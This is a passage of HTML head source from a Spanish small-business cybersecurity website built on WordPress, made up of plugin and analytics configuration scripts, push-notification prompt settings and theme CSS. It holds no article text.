var EM = {"ajaxurl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"es","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y","locale":"es"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.1.7","event":"em_uploader_ready"}}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.1.7","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.1.7","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.1.7","archetypes_ms":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.1.7","qs":"qs\/qs.js?v=7.1.7"}}},"cached":"1","txt_search":"Buscar","txt_searching":"Buscando...","txt_loading":"Cargando..."};
/* ]]> */
</script>
<script type="30cca45cc20560862a3eb553-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.1.7" id="events-manager-js"></script>
<script type="30cca45cc20560862a3eb553-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/es.js?ver=7.1.7" id="em-flatpickr-localization-js"></script>
<link rel="https://api.w.org/" href="https://www.ciberseguridadpyme.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ciberseguridadpyme.es/wp-json/wp/v2/tags/3723" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ciberseguridadpyme.es/xmlrpc.php?rsd" />

<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.ciberseguridadpyme.es/seguridad-informatica/compliance-regulations/?amp=1">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDZHNLN');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <script type="30cca45cc20560862a3eb553-text/javascript">
        window.tdb_globals = {"wpRestNonce":"bbd4ccc120","wpRestUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script type="30cca45cc20560862a3eb553-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/","wpRestNonce":"bbd4ccc120","wpRestUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
          <meta name="onesignal" content="wordpress-plugin"/>
            <script type="30cca45cc20560862a3eb553-text/javascript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.ciberseguridadpyme.es");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '42e497c2-e85e-43c6-8591-4eafba9695a2';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Incidentes de seguridad";
oneSignal_options['welcomeNotification']['message'] = "Gracias, le avisaremos";
oneSignal_options['path'] = "https://www.ciberseguridadpyme.es/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "quiere alertarle de problemas de ciberseguridad";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Esta es una alerta de ejemplo";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Las alertas aparecerán en su ordedor";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Ejemplo de alerta";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Alertas aparecerán en su móvil";
oneSignal_options['promptOptions']['acceptButtonText'] = "SI";
oneSignal_options['promptOptions']['cancelButtonText'] = "NO";
oneSignal_options['promptOptions']['siteName'] = "https://www.ciberseguridadpyme.es";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Alertar";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Estar al tanto';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te alertaremos';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'No te avisaremos';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te avisaremos';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No quieres estar al tanto de alertas de ciberseguridad';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Información importante';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ESTAR ALERTA';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'NO QUIERO ESTAR ALERTA';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloquear';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue las instrucciones para poder estar alerta';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.ciberseguridadpyme.es/seguridad-informatica/compliance-regulations/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="30cca45cc20560862a3eb553-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/www.ciberseguridadpyme.es\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4ac5db;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4ac5db !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4ac5db;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
